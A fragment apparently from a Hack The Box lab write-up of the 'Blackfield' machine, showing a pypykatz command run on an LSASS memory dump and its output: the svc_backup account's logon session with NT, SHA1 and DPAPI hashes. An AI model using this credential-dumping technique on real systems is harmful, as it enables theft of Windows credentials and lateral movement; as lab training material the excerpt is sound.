 rzgami@kali:~/Desktop/HTB/machines/blackfield$ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
== WDIGEST [633ba]==